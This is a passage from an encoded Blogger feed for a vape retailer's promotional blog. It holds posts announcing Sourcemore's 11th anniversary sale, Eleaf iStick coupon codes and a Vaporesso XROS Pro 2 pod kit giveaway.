Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRzdu0kRsNQcOR62RxX2iJ2dNtwNJZ7GhRuQkcYa1IsF1sFEJu11feLBnyhC1LdoXxVAuYFSNEi58As924D-T4XXq4d9a8rCu8a7xx2nYPIbsq8IOqzimLgGy53O0Rdji-qK5b601F294nTS0eu3jr9oD0m4SHdPLOw_QSj-EgAujHtg622epW2v0sIQ_f=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3271841007351944727"},"published":{"$t":"2025-09-25T00:00:00.000-07:00"},"updated":{"$t":"2025-09-25T00:01:09.671-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anniversary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Celebration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 11th Anniversary Celebration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Sourcemore 11th Anniversary Celebration: Shop and Save Now!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-11th-anniversary-sale\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwrS2iEgpY1kAlXhOEK8_K52rMpuYmsCt0OVLfTt0D-0u6JW2a5vCArqaw_5XT8zzbtbgirHj2kcvAA2f1iJLemcL0L7DK8Gv8XFdAQS6cwmmrksaigASysxLpPWpL_Wfo_vP2_LdrbZvaHLAqB5pz_7wLbTfODTfuLtL3McamNdffBfumXT1w8vlE4qn9=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"433\" data-start=\"154\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"433\" data-start=\"154\" style=\"text-align: justify;\"\u003ESourcemore is turning 11, and we're pulling out all the stops to celebrate! From\u0026nbsp;\u003Cstrong data-end=\"264\" data-start=\"235\"\u003ESeptember 25 to October 9\u003C\/strong\u003E, join us for a spectacular anniversary celebration packed with flash sales, giveaways, free gifts, quizzes, and exclusive coupons. Here's everything you need to know:\u003C\/p\u003E\u003Ch2 data-end=\"453\" data-start=\"435\" style=\"text-align: justify;\"\u003E🔥 FLASH SALE\u003C\/h2\u003E\u003Cp data-end=\"622\" data-start=\"454\" style=\"text-align: justify;\"\u003EGet ready for\u0026nbsp;\u003Cstrong data-end=\"496\" data-start=\"468\"\u003E10 rounds of flash sales\u003C\/strong\u003E, featuring the hottest and newest products from top brands like\u0026nbsp;\u003Cstrong data-end=\"619\" data-start=\"561\"\u003EVaporesso, GeekVape, VOOPOO, SMOK, Uwell, and Hellvape\u003C\/strong\u003E!\u003C\/p\u003E\u003Cul data-end=\"773\" data-start=\"623\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"657\" data-start=\"623\"\u003E\u003Cp data-end=\"657\" data-start=\"625\"\u003E\u003Cstrong data-end=\"635\" data-start=\"625\"\u003EDates:\u003C\/strong\u003E\u0026nbsp;Sept. 25 – Sept. 29\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"773\" data-start=\"658\"\u003E\u003Cp data-end=\"773\" data-start=\"660\"\u003E\u003Cstrong data-end=\"670\" data-start=\"660\"\u003ETimes:\u003C\/strong\u003E\u0026nbsp;20:00 \u0026amp; 22:00 (GMT+8)\u003Cbr data-end=\"695\" data-start=\"692\" \/\u003EDon’t miss your chance to grab your favorite vape gear at unbeatable prices.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"794\" data-start=\"775\" style=\"text-align: justify;\"\u003E🎡 LUCKY WHEEL\u003C\/h2\u003E\u003Cp data-end=\"836\" data-start=\"795\" style=\"text-align: justify;\"\u003ESpin the wheel and win exciting prizes!\u003C\/p\u003E\u003Cul data-end=\"945\" data-start=\"837\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"852\" data-start=\"837\"\u003E\u003Cp data-end=\"852\" data-start=\"839\"\u003EFree orders\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"945\" data-start=\"853\"\u003E\u003Cp data-end=\"945\" data-start=\"855\"\u003EPoints ranging from\u0026nbsp;\u003Cstrong data-end=\"886\" data-start=\"875\"\u003E10–1000\u003C\/strong\u003E\u0026nbsp;(100 points = $1)\u003Cbr data-end=\"907\" data-start=\"904\" \/\u003EEvery spin is a chance to score big!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-11th-anniversary-giveaway-250925\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1Ne3ptVfepFn8Wt-zkPPyqsgdI5HDi6P8LXtedRZhIXO6eUTYRru7b12szE-w4UZA9dwsYfXbcUmz5VmLAD1FQLxf3ytDn6X1aulaqvWftHWVIqPG7aAxYhyYv2uipr-5KMqrJ8qr6CTUjP0C6s7cgFhEe5vTjIkddEqaOzIArmWLBTLQ6NF0qNPbX0KE=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 data-end=\"967\" data-start=\"947\" style=\"text-align: justify;\"\u003E🎁 GIFT REWARDS\u003C\/h2\u003E\u003Ch3 data-end=\"1003\" data-start=\"968\" style=\"text-align: justify;\"\u003E11th Anniversary Big Giveaway\u003C\/h3\u003E\u003Cp data-end=\"1169\" data-start=\"1004\" style=\"text-align: justify;\"\u003EWe're giving away amazing prizes to\u0026nbsp;\u003Cstrong data-end=\"1060\" data-start=\"1040\"\u003E11 lucky winners\u003C\/strong\u003E! Check out all the details\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"1166\" data-start=\"1088\" href=\"https:\/\/www.sourcemore.com\/sourcemore-11th-anniversary-giveaway-250925\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"1194\" data-start=\"1171\" style=\"text-align: justify;\"\u003E$0.1 Gift Product\u003C\/h3\u003E\u003Cp data-end=\"1341\" data-start=\"1195\" style=\"text-align: justify;\"\u003EGrab selected products for just $0.1! Don't miss this super deal. Details\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"1338\" data-start=\"1269\" href=\"https:\/\/www.sourcemore.com\/2025-11th-anniversary-gift-product\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Cp data-end=\"1341\" data-start=\"1195\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-11th-anniversary-gift-product\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_-aZ-t02uaPI7XnWFUDVRQKS4ngu_BLUt95ODxdz9vhLqgoa3PBx-uQC9HJ2-2KwtDfk_NNDvK0c7i0PdyM42J1WvXSKf7uMHyB6CBJ30k6ms4wsDUGBjmly0fY-12oAbY9F2IXDGvv-czhttWLNYDU-tOyuAQAkqmp47FuRC0zqOqOliMT2_K24sZLOg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1378\" data-start=\"1343\" style=\"text-align: justify;\"\u003E🎁 FREE GIFTS WITH EVERY ORDER\u003C\/h2\u003E\u003Cp data-end=\"1435\" data-start=\"1379\" style=\"text-align: justify;\"\u003EEveryone loves free gifts! Here's what's up for grabs:\u003C\/p\u003E\u003Cul data-end=\"1810\" data-start=\"1436\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"1531\" data-start=\"1436\"\u003E\u003Cp data-end=\"1531\" data-start=\"1438\"\u003E\u003Cstrong data-end=\"1453\" data-start=\"1438\"\u003EAll orders:\u003C\/strong\u003E\u0026nbsp;1 random gift (lanyard, cotton, black water-based pen, or heating filament)\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1622\" data-start=\"1532\"\u003E\u003Cp data-end=\"1622\" data-start=\"1534\"\u003E\u003Cstrong data-end=\"1550\" data-start=\"1534\"\u003EOrders $80+:\u003C\/strong\u003E\u0026nbsp;Key chain, 3-in-1 data cable, socks, drawstring bag, or bottle opener\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1810\" data-start=\"1623\"\u003E\u003Cp data-end=\"1810\" data-start=\"1625\"\u003E\u003Cstrong data-end=\"1642\" data-start=\"1625\"\u003EOrders $150+:\u003C\/strong\u003E\u0026nbsp;Canvas bag, storage bag, card holder, or waist bag\u003Cbr data-end=\"1696\" data-start=\"1693\" \/\u003EFull details:\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"1808\" data-start=\"1710\" href=\"https:\/\/www.sourcemore.com\/announcement\/2025-sourcemore-11th-anniversary-sale-introduction\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"1832\" data-start=\"1812\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/social-media-q-a-challenge-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpNR26CdvVr63PjgA3jGASfQHSZ61AumN__IH4BHSgUNAt0k9kdiLObUwRudex2t5lGL1d00rhL45AiGk47AE_nKi7ULgzJtItUHePOn-6zcKxra5w0U3XJtHwjbm7IaM3aIK_W242NhnbavciPYAkXtdYHi0llRAtIqA6yx5-gpy4mM0LEKgwkB05mDUw=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1832\" data-start=\"1812\" style=\"text-align: justify;\"\u003E❓ Q\u0026amp;A CHALLENGE\u003C\/h2\u003E\u003Cp data-end=\"1910\" data-start=\"1833\" style=\"text-align: justify;\"\u003ETest your knowledge with our\u0026nbsp;\u003Cstrong data-end=\"1884\" data-start=\"1862\"\u003Efun quiz challenge\u003C\/strong\u003E\u0026nbsp;and win a mystery gift!\u003C\/p\u003E\u003Cul data-end=\"2102\" data-start=\"1911\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"1953\" data-start=\"1911\"\u003E\u003Cp data-end=\"1953\" data-start=\"1913\"\u003E\u003Cstrong data-end=\"1926\" data-start=\"1913\"\u003E5 rounds:\u003C\/strong\u003E\u0026nbsp;IG 3 rounds, FB 2 rounds\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2102\" data-start=\"1954\"\u003E\u003Cp data-end=\"2102\" data-start=\"1956\"\u003EComment to participate and claim your prize!\u003Cbr data-end=\"2003\" data-start=\"2000\" \/\u003EMore info:\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"2100\" data-start=\"2014\" href=\"http:\/\/www.sourcemore.com\/announcement\/social-media-q-a-challenge-introduction\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2133\" data-start=\"2104\" style=\"text-align: justify;\"\u003E💸 EXTRA SITEWIDE COUPON\u003C\/h2\u003E\u003Cp data-end=\"2183\" data-start=\"2134\" style=\"text-align: justify;\"\u003ESave even more with our exclusive coupon codes:\u003C\/p\u003E\u003Cul data-end=\"2334\" data-start=\"2184\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"2236\" data-start=\"2184\"\u003E\u003Cp data-end=\"2236\" data-start=\"2186\"\u003E\u003Cstrong data-end=\"2207\" data-start=\"2186\"\u003EGeneral Customer:\u003C\/strong\u003E\u0026nbsp;SM12 → 12% OFF everything!\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2334\" data-start=\"2237\"\u003E\u003Cp data-end=\"2334\" data-start=\"2239\"\u003E\u003Cstrong data-end=\"2256\" data-start=\"2239\"\u003EBronze Level:\u003C\/strong\u003E\u0026nbsp;SM12B → 6% OFF everything!\u003Cbr data-end=\"2286\" data-start=\"2283\" \/\u003E(\u003Cem data-end=\"2331\" data-start=\"2287\"\u003ENote: Anniversary sale page items excluded\u003C\/em\u003E)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2339\" data-start=\"2336\" style=\"text-align: justify;\" \/\u003E\u003Cp data-end=\"2557\" data-start=\"2341\" style=\"text-align: justify;\"\u003E🎉\u0026nbsp;\u003Cstrong data-end=\"2401\" data-start=\"2344\"\u003EDon'\u003C\/strong\u003E\u003Cstrong data-end=\"2401\" data-start=\"2344\"\u003Et miss Sourcemore's 11th Anniversary Celebration!\u003C\/strong\u003E\u0026nbsp;With flash sales, giveaways, free gifts, and exclusive discounts, there's something for everyone. Mark your calendars and get ready to celebrate with us!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3271841007351944727\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/sourcemore11thanniversarycelebration.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3271841007351944727"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3271841007351944727"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/sourcemore11thanniversarycelebration.html","title":"Sourcemore 11th Anniversary Celebration: Shop and Save Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwrS2iEgpY1kAlXhOEK8_K52rMpuYmsCt0OVLfTt0D-0u6JW2a5vCArqaw_5XT8zzbtbgirHj2kcvAA2f1iJLemcL0L7DK8Gv8XFdAQS6cwmmrksaigASysxLpPWpL_Wfo_vP2_LdrbZvaHLAqB5pz_7wLbTfODTfuLtL3McamNdffBfumXT1w8vlE4qn9=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2227953158201711212"},"published":{"$t":"2025-09-23T23:36:00.000-07:00"},"updated":{"$t":"2025-09-23T23:36:14.688-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eleaf istick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick X80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick X80 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick XC100 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick XC100 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Save Big with Exclusive Coupon Codes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for a new vape upgrade without breaking the bank? Now's your chance to grab some of Eleaf's best-selling devices at unbeatable prices. Use the special codes below and enjoy big savings today:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVZu-PitSMBIRm6ifsec2WnFxUK1Rj7R30YtAGk_dhhXZXTyifY8qHKH8Srf40Ur1J9Xk4Gx8LBwi885SDW1b0w-V-Idfo_fnTcYw4pKCZsEOQdNUzgWfas7w7yqyX6Rye8E7NMSAQ9HxBsM4sRy3_LxMGBU-jN6NwI-kq4lBlaEsuv0IlskEQ0daPwleW\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"749\" data-original-width=\"1890\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVZu-PitSMBIRm6ifsec2WnFxUK1Rj7R30YtAGk_dhhXZXTyifY8qHKH8Srf40Ur1J9Xk4Gx8LBwi885SDW1b0w-V-Idfo_fnTcYw4pKCZsEOQdNUzgWfas7w7yqyX6Rye8E7NMSAQ9HxBsM4sRy3_LxMGBU-jN6NwI-kq4lBlaEsuv0IlskEQ0daPwleW=w640-h254\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-xc100-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick XC100 Kit – Just $35.99 | Code: EIXC1\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-x80-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick X80 Kit – Just $35.99 | Code: EIX80\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-xc100-box-mod.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick XC100 Box Mod – Only $22.89 | Code: EIXC1M\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-x80-battery.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick X80 Battery – Only $22.89 | Code: EIX80B\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EDon't wait too long—these special prices won't last!\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EGrab your Eleaf gear today and enjoy premium vaping at a price you'll love.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2227953158201711212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/save-big-with-exclusive-coupon-codes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2227953158201711212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2227953158201711212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/save-big-with-exclusive-coupon-codes.html","title":"Save Big with Exclusive Coupon Codes"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVZu-PitSMBIRm6ifsec2WnFxUK1Rj7R30YtAGk_dhhXZXTyifY8qHKH8Srf40Ur1J9Xk4Gx8LBwi885SDW1b0w-V-Idfo_fnTcYw4pKCZsEOQdNUzgWfas7w7yqyX6Rye8E7NMSAQ9HxBsM4sRy3_LxMGBU-jN6NwI-kq4lBlaEsuv0IlskEQ0daPwleW=s72-w640-h254-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8043532478291151938"},"published":{"$t":"2025-09-22T00:00:00.000-07:00"},"updated":{"$t":"2025-09-22T00:00:00.146-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pro 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pro 2 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso XROS Pro 2 Pod Kit Giveaway - Just Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EExciting news for all vape fans! We're giving you the chance to win the brand-new\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003EVaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E. This powerful and stylish pod system delivers smooth flavor, long-lasting performance, and a sleek design that's perfect for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl0UsTkBjzrDbW79Gf5FN_re7PkjVpXWwucYSkTq8sleapw595mp58x9KbupeRh0UYfQSt6GKzLac9r9busca4hz2UeYoX1wMZSgjXF3rMQ-LhzHfKJ2DF5qs_9aKZlrvfNF9IoMRos8SiZlv7OgPUkOSAiLZozrkWfNelXoLOaLxCMY_tY_oq3UCDxR_p\/w640-h640\/1200-1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEntering is quick and easy—just follow the steps on our giveaway page for your chance to win. Whether you're already a fan of the Vaporesso XROS series or looking to try it for the first time, this is the perfect opportunity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait too long—our\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso XROS Pro 2 Giveaway\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;ends on\u0026nbsp;\u003Cb\u003EOctober 5th, 2025\u003C\/b\u003E, and there will be\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E1 lucky winner\u003C\/a\u003E\u003C\/b\u003E. 